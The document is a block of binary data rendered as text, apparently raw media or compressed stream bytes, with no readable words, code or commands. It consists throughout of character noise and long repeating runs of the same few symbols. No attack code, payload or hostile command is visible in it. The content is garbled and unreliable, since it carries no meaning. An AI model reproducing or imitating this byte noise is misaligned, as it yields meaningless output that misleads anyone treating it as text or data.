ÃVÉO¼Q@ö6!ò€$8êc`OY !w 	   @I YF¶ÍóÀîÍKúE@`z–Ù8_ …	ä¡ƒ	àÀÔYû#H H`NG ‰¾ÞíR„Ózìõ>Cï %ê&5|¡šÛ† Š  ››<÷³ ‚Ž„ñˆPàp©£ƒH¾qcð³„7@e’XrTuh†Í¯EÂ“Äü,H  l€p_œ­+ä*ZYaâdÀŸˆ¸R_†ƒOûð ÇVÞ‰6@  A²û¡ÉŒ~$R!%Á“—3è Ó01hœÛ&ŒUñBÈÙAHÁ…Ìêa!/rN<G @  æâáu 	@ ¿=A¢@œøÕ“ÀcYP‡àðKL,?àN˜Œê í4@2Xåø mxÐýå`Ý4 ¾‡G^þ-Í– {4Ø:X€ao!	UÎ( 457 @ @ÐÞ½Â ë¶=j$Ž¥P ‘ÄdAGt¾¥päˆ5oÌ']@€¼ ‘E
ÿ¿&™nhôÒi®–¾V	 <a¡@G  @1^)”Ò`q° ê°7«Éžp.èØ\P§Ùu@ÀÎ  2€ö|C`èQÛq²i‹bØYÀ Õ@€›e&q‘{°ƒ #æ5å(ÁŸ¾Åà )‰AÁ–­FF€ $ Õ@+=â` ¨Àg	Š¡æÇæˆ ÀÔ°$Àø  bv*8  $,`boÙäw›-‘vkƒP
ü¿>àÜ¡u Áœ0 =ÒIî ±…iŠG Ë­˜w” 7<,éG L0„i–ØD €`  ,ÌÅS»Y¦	K (Æš7§ù	,   XÓ	K} [â2–$*!Ê¡[bEQsJÅI¹Î33ÈÊOp]@à7ÁAF:àùØ‹ËoýÔÖÐVÈE\oß Ó"Ì ¢¨ (*Ÿ7=eb X2S™ÌTùOÌªl Ë
 !Æ\ $cA®"G » ˜áí.8‹ÂÎ €¢ 1=w.
w—KÚô‡ +DG¥\ µâ @ /—‚ç£„œRmc@qÒÇÑt3	‹\ GánXZå; w³‘ œ<.  Œ @<oe1ÿtI‡Ð ¤Ðl¬•˜#ŠYÓÛ¡ué,÷€1sžG¼E {¢p e„÷ù",D`eŽË`@ÄË¿÷ç€ €—  G 	3#k½¯Ûê{ìˆU6BÒ™´„ÔFáãÿ/áÈ…»ä!sSÂH–nyz¹òi¦˜_ 0v‰8\c	ØZN¼ØðOõø ÙEÌÁÅ‰å€0»W£ñ‚K•ÐÅ·û¡ç.uà›À$€1[â M,sp@ð0ö¬XílãpÜ9E¶kÎZB&4Ý=u×]u×]u×]u×]u×]u×]u×]u×\-€#qsYÍg·šÏG ŽË(‡~
Ò¢øÜ% !p‚@4	ttM`¼â{èG©~à0Í>DV¤^“3åávXl‰K“K0À„§„€4žÁP¾¸x YÄ¨a%´D hP8oC°Ý‘3dó¡FxÞXœ’0êA PP(˜ËSW` +	@4‚‚up”°’kNï 0-ÂG@4Ç‚¯f¨úïÔ½€bã J#ÿø–M©áË-®h"G •ZC<²–^\€F©¹	Lsb`VŸŸG˜,'×mÅ€‘<¦säCß	PÐ@   €
„8BZÈˆ{8aÛ‘ô(êRB"bõ†°èÖW‰QIyùSkî 9QÂ°üL1rW¨ÜÔbs9¸…– ÔøØbE›õL;(,$Ñ£
Nâ'Ëví¼q“×†(9aŽ²çÏAPO € °0I€ž:À 3ñÁHÜ€G lLà_)åÈƒ.YE9žt×hD9LÎRœëÁS'%$»·Ý4ÿûí)œTH”w7LüxQãå¸äH.jÅæPÞ™ÂÁ$>ÿO/“‰ Ž@ÐØøO<J‰Bu¡¸L r„"Ý#è@:CðcM(&û¯º )V+ÄÚ[À
ÚåU“F4 MÿÐRÃtºü‚î˜G³@Ö°äð'g÷íÌÕw"   ¸wÝbûVG ¸S·5¥ndáTýŠ 2mëdèêkvÁ£|‘7 òÀkF„xR¼    #PW
['”²AßÊéöKX-8ÄÃOµ@¥ªË$q23OòU}ð³B§ s¬%x°§âA4ƒÏyH1êÏyAG4þÀ@3_ú % 	â®ÃB‡Ç@=È°÷]P1òhóƒ¯€ëHpèE×š`’” Ã®êÚ6dG ð  0Ò€ù­ ðPbèâ'ùô¯Y
Êçö¯Œä 1c¿÷(•^
mP4°"ßuÖÒ@øG=u xªˆ‹tó@jeh†+bn¦™ëx@=¶-(ÁJ	G&±ƒ !*…–xÐ0	€pX¸ô–aUZˆUD¦×pI}Q²#ÐËTáG Ó	´YXòª®à¹9ÄN¨ë,ü&¹eW,LDˆ`K?´äL®@‡wb¸Ñ±G ÍVÀæS¤äÀÂP@G:\µ½2G³Ó	YÓäwT0*¡–¹Æ‘€0 t²ØC¢f?jÂ’€ @õGœ><û(î4uµý]Ð±ð8ÓÀ €W QrH*sTw±«‡Pò¨¥$ |Ä?…Àá€%Ñ€Œ¯<aŽ˜½Å9| 
ÜÐ 
%šoi V`@ P ÐÐJ/D
(´ÿŠÂµézßàá
¢åeêF
G P¿¢ 1š³ÞÃg†ª’Ð„+iÈR|ß€Ö~~ÚL édÀ Þ–E0*é”ŒvàhPæ8aµ=Ðq_<ã°hÁÅ€_)ÃëwdÌ´1àÀ Ñ¤A:¿‡‘©zBâž#Ÿ¾0TEŠz<…ä»Qƒ?Öü}u   !ç4rmÖ‘,0â^'*Æ¬}…¹—|
Fˆ nCÀTJ€I´? %ËKªgé(Í¢*¡* ‹9©õmG ƒícÁ:Å
Ð¢ˆ@‚	 2Á†Ä‚¢\ñÿÿ¹¹ÝÀ‚¿iL&xÀÈyÊùÝhÄ!-G;Ìuœ¤Oë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºáu À   0vºžzZYãßKË¿ "•±ü?`e“  €8^xFZç&=­Ó88eX< É î"%•PXåe'1Ú|1€€ 
èT €ßÍ›ä†@@!À:G ¦€õVß­›ñðú_{•ƒ¯-`½1a¡{éz`8¤ 	{¶M4¸Œ ñP–‚F	 ÷7À)?Ê ­bˆF¡(b÷jˆH„&a9HÄ¤4Ìñ`7Úô J¡­ðø­sÀ€& AÁ˜5+Ö}dI0à´ªaÓê¨HîÒ€¾ÄÞ\ AÃ ‹Ë¬‹á¬J­EÖ $ÂÃÁ€%XÆ –sŸG ¹Hf¨ê  ŠúØ+OÂ”G 5 Å²!ùà°°!{8êF2	ýáP !h"3Â 1òÈ B,€  – %„ èÀÆjÆÞÉá¢<-$e(¾p±fs«ag @@ÁrVÕwoÃINäA#&¸€ X ô Ê€?q~ÀÒcUÆ!Îò.Ãî·áXWà»`{÷p[ˆ„;a~ñ-÷ ä¡âÃˆ €0d»Æª©÷ÖÝ°ŠaiOÂ`k: ¡š$ÁG ¶. Ä)ÀJ¦Õf#°=\À®uŸù´4ÌOP5o»qFP   €0Ý 1B4+KärÿÇ¯¯'ƒvŽV0AX|‚²8%„âày: #ˆ…kÎ¶“@Pv0‚K›Rc‘(;€,«þ”ñ€ €N¢€$ f^
Á‹O– ¢=÷L HùÈ-ˆûTí³N vÙ„‘Å^¨ûdÉð®öÒËšrhÕT9G £M î€w–Žu‰[Í fØou#vl&)ú?ë…ÉðŽ  ðIuºó@Ùç¬Û0ÆÝUXaLµ†K8=+1O¿aÎX¨ Æ@FÀ5N¹fxÇ“ø æÏP  »µ£ip)u%u¦Àá
§4‘Çñ©•Œ¼I72”bY, cÓóíÃš €02XA %ñÕq[F1CÀ™`"O617ÐýRG 
Ìl;ÂËà, ° K% nšRgÓë6c#Î1à/ÛÛ;¬ÄE¼À;s)¶£	ÓÀ  ƒÏ%á°„˜¢5Í  %HÏQš
»‹ø\kô„Âc˜îŸ "p” €5HóÁÂ!— ŒÆÞÚæ Ç  /¢aƒ› ~0ú [óFð'dq³Þ“ëÂä€, € €šv•`  ¥~c–Á:ô  #ëLX€G %À  0™ L 6|7 H€  +¦e¤\5@Ê˜ Kp L00Á)ÁŒ‹„ìÕÖ?ÍÐ L /ÍP”¨—…õ>0 Ô-L7 \%€ÏŠÅ#(/hÀÃÐŽÁ9¯†»à@~ø!ó^þ9·°4¡Œ.¡€IŽxŸ­–4@¢ ´$‡d`C:~oiòÐE…5›èø:Šˆà0 …¤ˆ€“G ! Pš @8.]6^9‘„ªf 	ƒÆr„ p
	–@  ¡òÂ Ú	GÆ€ @kÎÇ³Ü)™•ÃrÉÀ] |œae !ÁJ±rfPi'ÕQTù„7Hð0¿ç±hþ N¿Àp4¯[L ¥€Dp€*ÓÏœ£çm%†3ÄßªúŠl‰¶<ºÙk œ s èk‰À!#<!¡ÿ 8,D„è ˜¥¬Í¹ g¼ŸG î­›èOvtyáu @ @ ‚q’aëÌM†ŽnFà	úQ×'r0•¾‘_ *©õ}{m³˜8‡]0VÄ‹ŒòÔ 0¾þ|Jy'Ø”,À @	ì† @JÁÓ‹.ÌXÔ@KB_ç`ª1²d¸ñ)ÕÏ_D‡À Ì^ ÑAÜ™Í¶UÄI¢”wŽU³$ìSÌKU®_  @g[ØnQJÕG èÚ	2x4(Ð–øÀ€âÑÖÞ$¾ ân €8Ù`“zWˆÇÖUBB”– ±qF™àì±#z¤ò@%.Í§
IJñ@]Åš yÿ0Äp“¼ž À ¸QŒã1õà(—®Ÿ¸€ˆéÜí‘•*
/^Ùô(oô‡"‰  ŒðR÷aœZCEŸbAFçimÁí—,ßÊ_…œ#½N}©¾}oúI!f&F9áüG —Jj+Õúë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®»[_kíqkë¦é¿‹]z¿ñkëûïâ×"tÞ?Å¨kÀ¿ñkZñEþ-uvË¾âÿ¾t²¹{ï÷×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×\wÿG Ûúë®ºë®¸ïÿË¾ºë…°î[ÿ.—réu2þÂÿöaS×]u×]u×]u×]u×]u×]u×]uÂØ <$ãðàO¿hj>ÿ  œ§#¬0àø  ³7Ù±±pfð X, W\Œ8BºæhÁa ² 
 
ª°Zè¢
ãpÂaM ×ø0|øtÜ @€ @à]LGA ´	&öÛÁ4 ’«ø…Ô S
—”‘G 2ï&§i0b€Eêxø øNlÐ¨Xï¸p,è”ìsêô1ØŠ·H!’IŒ‚Q¡ À $@Œ¹‡€;ÁôeDŒa@ËPÚˆÀ>ÍÁ(-ÞÝO6J:L(ö’ tñ3±%Šºzüêh¢Mýgû00ÁØ\ä5Ãà€YŽ C¥:¾œ( f²2k…ÛÑ ZÐ Ÿ. G –ô&s—÷ø®¤q2wä2S~A#Ÿ¨†8zY¤à. |X0Œ‰“S,ïîÞ!ÑŸ
¾Høæ‰‚›ªÕp	N6ì0Sü Å‚á1öpvZxY–HŒ3_8° !œ³…Ô /çT­¶IpXHj¢ó®JØ€$”/Z-³¬ ËNWŽÀãŒ@M j(4€ËÐ ì‚Äw É }ˆÙ† ÐŸƒ0 Z¤ >ÀG º€áö‹Ùuý*ÆHÍ›‡hÓCi (æÌa!Øh“+ç!aË³ÛbQx,`õC5¡G1Y@! ¢Èµ P	ô d› %0&h8Üv1@ty¥QD—² 5!Ág7ê=ÿ]ÛÆ@oïÍ¾ƒØ[ YÛ…"¾É!Ïô¢É€b³ð`H ‰}› ôÈNpô$;o‚ê N ´ZÓwŠÅdþG L€É#sß‘86˜¨;™•À±T [1Ð
 A±D)‚¹rØu‘¯­ÿ]:¨Áq² \Oq¬ 0ý&o Â84ð·@®V ó§’¶	ßv ¬n/ÿÌ7{ Ïýk™r8ói×°ô½/}ál ,ˆ²ÛŒ ¹´.é¹P8Ÿßnl4)i!B;½,“Uî€&& e†v ÔÓk_q˜|MÐÐTG 8ü6«ÃŽìå÷ï@€¨ ¹Ã¨¸‡â_õ†Æ†âíÈë@çAC­¦Œ:Zíò™‰8†ØÁ‡ Å<P£È?0ùCÿrÀF8 7›‚‘¡Øük‹
VA†ÙqþÆÁ4€Jl €ðÐ '  ì ›Ù•Gß »1p
/ ™4›Ÿì . 	Kþás@A Œ\‰©aæRðó)aæ¥ƒ¯5C!CH°“[ay†2 ¶ £G »„ÑG	µðO t  *E À @@ ‰ BØ~ÚAK2–ºp„‰P¹ûÄ€ ²Âê €  ²$—G¿1˜#)ß?ÁÃ ú8@,R0€"µÜŽ‘j =höÕ  @›g f`Ôç9@GhŽ>€Xicªc–À>üð$ Ü8 °p
@P€Ä^ß ‹y@aÆvï À  %sO]u×]u×]u×]u×]uG ×]u×]uÂÎEc~hXÞô¬º Û|"Xp™"8 , ¢ÐGe‚Y&,øU(Qp2ø¾±‹+x¼7Ë!CF‚áz`e®ã01a ÀG H&#/µ´	$Ü  IŽËL$Ï(>&¼ÿü“äØ#ˆ*â8)µÖÀÿp±È¨8VH‰0Àv•÷0±¸ÖW·wpm„ € @(
E°a¸eãŒÚoÝz{7YG ÏÀaCš…‚pæ‚(Š À	3Õ”py$þ© «3t™¬¡èúæ
ˆtW(.+yYÒ5pÌ‰€ó"Pr‚m$y-Òa|@à€ „ Ø“
N™ÃÝÑ VH_à(@vi (îgŠÚc~Ì|4 ÅÖ¨
¦;êÎHÛÿüppmn ãÀm67‡Õ™;Šû`wÊ>[O¥€NèËËw2Í-”ÓàS ²Ðò@é €!G œ€1&c_N’TrýÝ™  é` E ‰»¿I°
†Qà°x.Hb– RXwîëñŠWž”e<@p÷:1@¯@'`: 2Zà<|â
Ô@ÔA@h¢°ý!^Þ¸¹+‡ÀÂÆ aû/V	y øû7ñaôÉ«Î
 d¤ !å	m†Kg !hSÀÊÄÌä@ Mv }´Iû 
‘j,œ F¢‰œ·ÕšJG  F4ÿó	`@W|5íÈ¯öëÄ¤~Ø Ü)vØ]xÁ}/þX vˆ›" RI–Àè¥€rA(œ¸?1e¹î®J˜a |    ÄPƒÄÂ5|˜
"ŸÛóç‘ 7Áñ+Ò€Ú»tH°1åo–Q‘ÊÂ" ¨ ÎÔÎ+Î—Ê$‡
&¬g˜€Hà€#´g	RîÖ«-f×hKd;G ™267P[ºí2>lÕpRÜí´±ô1€ #ñÎFÏ\Š½Æ_ý`ø£÷e? >‘à Å€_…“GtÀ ¬ÍÂÃŒwA—BVh<ÈJ¡}¨`Ü  €p€A@†¯ BÐ)Õ$I†èu[>À‰¼E­˜ ”ýŽ!|ÎÕ†Òš±Eæ¨ 8Tó üÚÓIŸü#Ó#l\ô¯wZ+xtù§@¥Ã°~è&jöPsä\-
G ]àýŒpX½À°ˆ‹%’ÞU@š}ßØ±…æ"­¦ç•à=ã0-OG&'¨ï º€pÇF,µm´ÿÂ¥ùX?òAM”À ²þ(Kk‚,Ã§u¶Py±²$´U¤Yá@°{ž ÆiÇð@—2XÀ!Ž4uÀutÄ.“™1˜¾¦Ã4Pá7¼°ç˜[!Çàå™  €÷À]x 1IJÏG  eÓUR’ÙþiæÐQÍSáRË*mô$—èêÔ [€’l` ¶±3»æ †²÷Òýî,0]aÀ»;ž€Ò¹%NØœ0†£
»!h 6ŠGÙêÜ÷3DBÌß½1\  8‰U©K£¢ªoð. e*€¥2ýØ(²ö3Pi²9àÆ”ëj…¬0y—š_3`e±ÊÔÒˆ· ©œhÏ x Ðd`ÑG À§Ìrx±é§FªBBû*1³J9KÔO†pL&@ ˆ	agC¸@ˆ³ yžd)$¦3µþþøú0.KÇX<ÁmxYh ‚Ë¬‹ÇX%pë n V @Kb¢´G@_è¸8f’60rO[r Ú¾-0 ƒ.	  ®0Ã0uœ§÷ØÅâà%T´.3"x-s`‚áÄ^ëÌÅòóXG8kÏyR>ìG ²Ã#Ð3ÂäRÊ Ú`ÀƒB P‚S¡“~@qëJF	âÕ¡Wè   xð3ó†±'>ñ$â:©”Aaæ^	R8 &ÓM¦DÓBÿßàÒ\ {½†¹|³0÷ø/¸y‹ƒxYÆiCÿÿM{àèu×]u×]u×]u×]u×]u×]u×]p³ö>ŠÇc¢dŠµ¬«EH,àÊHÆÜß ÈþúT“= Rƒ¦VJ#\g  ÅG šFT €·! À1ëˆ‡\„0B€4€£È<q^Pq,!Üó¯ÏOÖ6ð÷‡€$‹Z   A×Ï|Íàï…ûáo…ù"/ÂÂˆœ2¢;˜aÀ` Åµ-AÄeÏÿ¶üüà×$7Û2 ¼	& µÓØ&áe—!¸qÇ ¯ æ+˜M´w!ùsÌËàO@K!`ú .Üßû`Ðe´ÈG KA”¦æfÛ;
³òÒ3t	¥f€B¥êÈúwåà:ë†”îíÅA Ð&‡¸pTë¸@?³x>“Ù¼‚@R\a7¬[sûH8) ¤©WqH;;	+”ø,àV£ò´#žÀ²Ú1pð#’°üK‡é:& 7€äÙ ‰à#CaW
2NêÃû°  2Go Èu@«\ uÀ€FG á  €xZFŽÔÞ|RÅ,Î˜ß( UË<ìF’‘;Ô¾Ár
X³lÂG®Að‹î íh*ŠµÈY±2—í†4HÎùÆ`ÚÔ$^€‰¡ r² ) ¤ý  €–ðÀ|Ì§Ñ£
áò–XZŒ#¢À+ç :nd½ðigø°ô8=° (D _4ÌÌð1èË¥Õcý\eš¾šäf&I£
uQø  Z«ª¸G ‡ k\ý»„¡ú$æ…ùø1€ÀPÃ-Ò¼ÔÅ–©‘!P$6Ø §\ ¥Ç^. ¥"­Ã¹€ÉˆLTb? ìÎX¼. $6
‚·PbãÑyŠ €°€ @(àX Và¦1„V%<;è4š¼8=p †'›¡ ¨Ùc›@E@áÛ}±õa’~ýþP °è~<ÌP'P!kõJø¸T´ ­"¿—£à<0G 6#À:x\d†X@@-  …€ž"!§E5x ¶ß¬<›7‡ 1%ôñˆ $` –ÀIA%vV4|¬Ï-q-Ha‹Ðhà<@'£FÐ@.:¨‡°Àãr€¾ ÕX:2Á€È6@l&´    R%€ªu“}ÌèH¥î`û€ @:]°ÐAg! Ü¬0ôŽ@T(œÊæÔ0Îuk@b1õüaÀG 5ªñ° 3æÆ0DMáQÐ#+°Kà96"1•Œu¢wÌ±îKõÃtŠO³	Àâ1%¸ÿc@uÁ‰[Š`L¨ŸAÇòX<ÖZç\òC08W ý(ž@—Ï×uã¦"œ½'uJ8ÍVjäºõ˜Í¦ÈK¹à·Ó‚ðæ–Éà0ãÄ	€RÇ[³™ ú¨sX0ËL`6ÓÆGý3ÀÑª€z-¦Àà#SÓG ›áÕØ*Þç`Y»i“
º×¸˜B‡²ˆùHÖ’_3±‰ ‘·†IÕ& ;<º«I±WÀ8¯ë fà|Ôwã¿dBÄ5€1€ô§8°G…¿ùëøa 8ãƒ°+#ÔiÙ+l  šÄXÖÚÏ
‹žiJ; ¤Ç€•ü³îŽžñÓÑÓßü „W_ø?ü,àºr`	/«T_ð`ìÍjq„d†æ€!G ewg‹û•Ôqõ	h,à'föÆ¬îóÂa–ödÈ 9v{ï  WØÀ ½s²ž @	B ¬FÍää¹âpm^Xb)Ðûú*zë®ºë®ºë®ºë®ºë®ºë®ºë®)Æ“]ï$*p pƒ¼U¡,LZˆäKÿþ˜ª†ðCmbîs™×²D ¹(  kƒ5àÙ€|ò®i8AÀíªÏõ8@ p‘Ð„÷Ø©ÂG XžƒyÀx×«ÀíÙ1¢©ïˆ  â.ãIÜ@ÏûÁg ´<ªŽÄ*†óò^:€&Ö2À ±?X´ß©18Jxd }ìB“‡“°”ßü:‘P; H>˜³G€°õöáˆX€—M€…òH$ÜèV4Ñ}#õ\³Õ?–$4‡`2×áÄ F	¨¾ÀmW—ˆàóçA”(kƒ¼v2™¾£ß¢`G gÏÔ´wwp: É>f§°%•/~¼c3ãB	Ù|ú,:Ú¬žˆ7_ÞÔŸ¯6‘x˜H« µbÂ¥-Ô–©=îïh¯«ÀPé8ã›H>‡ ®ÁØ±í@D´¾ò|'X @Öz9„Áœ8‘õ85@ñ+_ï® >|@á•@î> p|x>ˆ}UyçœXrALò(÷ÀYÀ	hÃÇÞWÌ?þ„ˆø80vG à&N<ÈÀ8À,2Ã,1C0‰€0 „  NJ8r<@ÁáƒkÐü¤|- P# \’ Å Ò-gá|þÞû¾t8/TÓÓ
…*ý@è:M@+ŒqŽKïlJèY,ZþZz‚È½­:Â Iè@   åOø4nŠ9±·‰zÇ0Åµ–.P$M?;U_XyÀò.(sø²( [H,G àŒ	QK’´­N¬ŸÕ3C?äq~àKÃ 	Ý.^ÂÎÛ;E•í0([ÂÎ "¨;3ì+ôNtKÿõgI‡QÊâŽÚ‘e±PÀñØ ùãFáÍŠ¢6é€†	‹+µ„U–„& ‡8¬ì˜P?w~eþž8&<¤~ŒðiŽó´ 3±IÌ&^×Â ªÔÈó¹†·¦—7L £ŠŒ€yã;ìWÇÂ·G -Ð÷¥w!ç‡Aå6¾#-[Ó=`  çŒÁK4 Ì˜0sCƒnp8(P ÄÈHk*œ¦1Ô±¸‹LP	9HÕÇ»Š»ü1N6¼¯  €<Ø¨‚ ÷µAžpG¦Q™‹Ï ¥êhäÐmà“± }'„ÃH8Â1 ÂX¹h0d ±o—€—ðWaE!ƒÔòeéƒÈ<6‡ðl 0 Ö„ ÀŽM¾ZaÊ{ÇÌG Ø˜ãÞB÷˜”<»˜ RØ¤7þpÀò2Ü‹F€€‚/‚Ï©`” „…ÒyN^›á0Íã'¢d•Cõws\ §†¸-!žP!Ã›ñv”D$ÛÀ|
8D3È"ì=Ãd¯À$‡Ø3la§ÞÛ!ÐP˜ ‹A´nÉág `™ÏŠƒBÈLçÿ¾ŒÜ ‰{f€ŽXª GÓ~!Ìˆè©¡–˜ˆ‡  ãIA]Á&kDG Ñsæ@Dºt a~(Ì”Þ@
|Ù‚Î ò`Nã“QGÉž¯ ‘2ùyãQ3¬÷ôSã€ €D?/ @sð“  ƒß®É©#ð¶¾¼5c¥QD 9ÂN†žºë®ºë®ºë®ºë®ºë®ºë®ºë…œ c5ï©ÿÿÿ±ØÙ1²¡±¡±à!zßnB'—À?	ù]@GˆØp.  ˆ²TÕ4‚\JŠ$¯öòfCÝ´3+CÄqG íBµ„ "4®h"Öqœ’ðS!ÍLü¿Ã‡%·Ëy0æºàép$¬"#$:pæV?1À	LMÆG;7ÊÐ41`ß€œDËå„U®«€€$åA':Ø«jà(@&  à†qÆ´ŒîÈÌ<8éÄ`ÜÆ‘Âi'>ÍÄ<r8už{€®8iNpf(D¼£Ø0 0óS´ þ±øÿ]Ý°>ü 	†A   G 5  ü\EË$5_L"`jóÀ hÈcÔÒgî!‡Ä!¡ôƒ·þØA·p,ààP¡P´¡š¤-h£ÞÈ[Èl˜Å*27ØþŠÑóF)‰eÀ  ÅiìÀ™a)X¬@LiþøÓ&%/oÿÂ¥0v	3ûøJÌ	F‘>8®îÿï¢¢ú'ê4+Þs1ÕèÚŠ7ÂØ \2Y…<„aÔvdI£"ÃL¬QšâÜµ€ÃÌ„†G g	8 4ÃþNX à„"e 
Í#Tbäf’J+Š€|k\À^Œ@Ý‚Î0 ;À€{léC?Ãý,J4xE«ƒÁ–¸ðt¸´T¼TªE•ÀOéžÌ Ò¶ÞK  ÄJ…-®éc0F§"K@p[À Ë, ”0@Ð^åÁ˜Y0ôÀR‡6=¦ýØ½Â¸u{@0Iãü¬ :·ÎPxKXÑ«2YCG $õ£ŒÓî-*q$­ €°1€Xs†^¤¢0šc:xÇ­Æ8àù0në‰ìF»Bà€ @ F?[}Û |QÂÙåÊiÆ2Qƒ•þõòf Gœ=’qßXcZ`ïà³€9ž4eP ÉGt¢ïÃæ¢À @"Œå#ì°p  Ç‚òM„ J1¸P,ÀµD@*J€gÇ°8ŽpáÏa øx2â Â› ¨ž}€@Ú€
G =À³€Ì1+ie4lE†¿l'Ü°cuUÀìˆa˜··¸   €k3Á¼	ƒ3ƒ¢ÜÀ §ƒ /ŠR˜ ¬ºýxò Äùh	ÏB 	hØ¼Í°Ìc´§¼#j=)ŒÔ ‡)ø0‚é1Õï´&3ˆ ‚uîAˆDòÃ‡HrÃ¢yaÀÁ 0 “!Ä›à2”ƒ±Ë ÍK˜cõò¨îÙ«.‹0 1×G ~d`ñÇÐ­MÇ.Ü 6‡}'¸ AÊÀnöæ8c’ÖT_otv?±ÁÜO[‰åáÄO,ZÉ äˆ¤£K1øxâzØÚÈßû„ý_ßêºë®ºë®ºë®ºë®ºë®ºë®; `  €!‡–Þ„g
ŸàP¤~âðÀú¾Ø@7||.Ïým‚pÒ{¾Òò°âAf{1õí4€#”<¦•"€Tàh"‰Ä:uG ¾$Œ € @  íSÃœw ì?  ÂœÐ(è^ÑTF~1P° æ'Ô¶‚‰.Ø"À+ýÁ€/ÓDV£ÆÄ¼!4àß>ñ~¡ýÐO_/A,ç"Fü¢€bë¸@^ Jv¤à“A¼0j.—Šð!ª,ç Ç#¢ ¥¥D  0Éz$Ô `FÑãÑ´q    Ã%ŽÀ p @qu­””þ L¡Í
qSkùàG #˜×õ
 óód `~[@w!ÐV«à  ›° À   Y ' ë‚Õ¨t’?Ã€ºE»âŸªa‚-ñF ,€ÎQÏ ªM‹ÌVt4€¨(ÇÉm"ad/ÜQáÞs`ÉÀÑ“Òð¾ ù@‡´™(<Ä‰Î|_W ô‹E¥€Ë ÜËÌŒa—™ã Á{˜³ªœU`@ dÅ{#hÌ-~G DG0pÞž[˜ Rïðº€  €Ý  @av0'ÔWÕõÉóºX˜M(I¸4¢ÙfŒ âzà”»x¥g‚‰0—ÄWý€fjZÄ[¦@èø³4™×L?€’@7èP˜Ln<tbU1s
†£P#ƒÜ> å!€G;”pð[	` Rnœ PTƒ(wî6ûîq4ü¡Å3eO?Ã* 8  cÀ5·[™‹èZ%%G RK7€†ã%€uàpè”8Ý€	;I2œ8Gâ£¢&]h-” ÝÄŽpTÀ®*^^.# „‡m‘žø3Û¨â:x¦Cˆ+ð³€    ,$§R>DÒît#>6ÉÀ YI™´$U÷ÊçNiûÏ‡d ‹™ihP
©âgæ(;Ê
ñeîDí´Ú6ÆàÀsud ‡>Òdz>£™Gm^HÁ`¢ª¥|
G €@'æ´RA¶¼¨ÜÂÊ Š T€¡§jT&ûcb`Í½+,"a€´"¥N«b@kÑ  r4¸L°ÿsôÚ[bF <’8t’ìö^È$Ñ8 ë×ü. €aÏËV¡©Ð¢šËÐÄEòðóx©é [ ZC€™(nü b+n$ÞýN6/à5–x  @0K¯}±…ð2…QÃ‚®z  <8@ Ëñ¤…0 o8†üíBG ñ’  Â…°ÀøaÃô§V¸RÄ^…àòYàÀèÉ€dœÁ Ÿþì	x,]u’Áè?ïÓR±Aƒ*–ÆGïûŒ!×*ÁÆþÿÔÆ=@´öÊ­¦6sHhXBù…p	¸Ú€€Èî7AòI	‘“!ˆ@d @+[Ÿ·+‰—(S ŸõÇ` €   4bôy¦(jZîâ–ÅŸ€yq‘’}ð@….ú,aƒ¡÷¿ 2G %ým$&j0 Xv;`[l‡Tbš‡¼8]@”è*–¥¨–8²¼#ó 1•?Â´Â gºÌ¤ñŸàpÓÛáuðP ñgvÊˆí/[x<V_CKŠ*¡†—ÆÔÞÝ SbM\ªA1)i Ù¸ ´Ò^xnBÅÅ 9 >:(õPTYPðö*‚w„ 8K-ùé­´)¹(,?¨ à6‡˜$$}ÎG #¼±>U1ñÔ}o?>–F ®jf‡ü¾úÓ`Jd4)}ôÌÃC€ .Î‰ÀP­ØcAð4äWë£d›OÆ—Èmúè‹RÁ8‹\pÝŠë;}ÞÀ `.`/Û…‹Ø`b‡Š‰-@˜~L ²` eü v³dS3š€ ƒ	Ö<bUx£TYGá±J–˜°Ð	ð‰ C’Y»¿gý°„†düÿ…Ô s  ix	ùµCT±B]ª±6G Xe`t^#âÀ ¾  à°JF€œ (dSÁWá)
 €@²†UøWy‡@ ü.¼O¦‹T	Z‹‚A#5ëÌwÓü¶nPÀ0'r”ëã¸×‚X…î¯›½ !zßûx ]ˆ 2ù¾<kW*ßà!üÀ *ÂÈ‚1XÈ=ŠÌëöˆ„àyÕtrC¥¯¬(ãžö*T3ÿÿ }ˆ¾œB%ŸâðÀ[G Á/ÂND(`6ˆ]Ó|m%äÔ¯mü-€„‚r”§“S
¹8Õ•!="Áø°ƒÀ`xÁà0ðˆ“ Cšx˜ýüÛ¿ál   €@³ÎŸTòGÓò€½æßð&ü?ûÀ[ù[ã¡R†"L7Š\@\pX)S´À/vP¨6|ÐO+úÊ‚@ÊAJ1ƒûƒ‘z^wk#ê<{¼v , À(Iå‹P”ü”DG $DQu@úFþCST@&^”\Ûªª;FâT8/ã° † -¬d5¬ÿøa²(]³¾Æ ` Ÿ\` À@ÅHÌzb&X!è(š =¼oL Jå€üýuÀÜ :h •¾êÒxà"O@7 ¡Äö@RØxê_ŒÌœ¢©¶qŸþºë®ºë®ºë®ºë®ºë®À  4a#1†"*ba›s!6G <(îY4ø49»ªÇ( }!`¦Ö¤e¤` ¢"ÿö­AcÀ"Rh&ü² @ @V Ž®(H0i_í%Mˆ€Uô  ¯  3  $H€ ( ÜÀ+}0=‚`“¬‚À4µ€WùÄ	­”ƒßÈjjfØ"ï(%ÐÜÖGþâ² C
µ@ $­¬7÷ð·à  4`,PÇÆox/Šx`1yG ç•à+’Yûp‰(wÚÞÚËt@—TÈªðÁûÂ–OÔQ:Z hB—>] Ø<—A³F.ËøcpsP‚–™j„I†˜#ª Ò‹·‰z¡ÓQ yØ€c€ @Ü»O`[FBðÈ    »™“Ç¹ŸÇ` Œ€E›çþ““xÆ€ƒÃ»½zÖ"»ä  ìÿ¹˜ OoÑ¿¾G ð]¦Ì ÷BÔB*æI, Dgõj‰XCP§ÒÔ{l,ÔÏ2‚"  @ 8Í…Ì”QkÑ³ËòÔ†¶ž7ýp0§E" 	ðj (GêX¿b5hý/foftúsMàÃp˜,UI€&CEg¿ñAfW2€ €0—–ühÀç(Jý7^‚Az‚\CSîZC@NøÔ°QÞ­’?Ï(‡lxMÀ‡®V¨VG ÕïÂqŒ»·œ#i÷å P Òà L 6	Ç–, 	€Ðx€Xã‡ãË,uØ8ÄÑ"þÏà€ €© ÀñS0“pÏ&)€˜HA%ä@*d  @
p 3LâŽ+u2${Ñç˜×“aÕ€ðC "±¹¾¹Æbçª÷À<ù„
Û¨O}îbJO€
